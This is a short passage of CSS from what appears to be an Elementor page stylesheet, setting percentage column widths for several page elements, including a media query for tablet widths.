.elementor-element.elementor-element-32933d64{width:28.649%;}.elementor-52 .elementor-element.elementor-element-311ad37e{width:71.347%;}}@media(max-width:1024px) and (min-width:768px){.elementor-52 .elementor-element.elementor-element-5793d253{width:50%;}.elementor-52 .elementor-element.elementor-element-320cceda{width:50%;}.elementor-52 .elementor-element.elementor-element-32933d64{width:50%;}.elementor-52 .elementor-element.elementor-element-311ad37e{width:50%;}}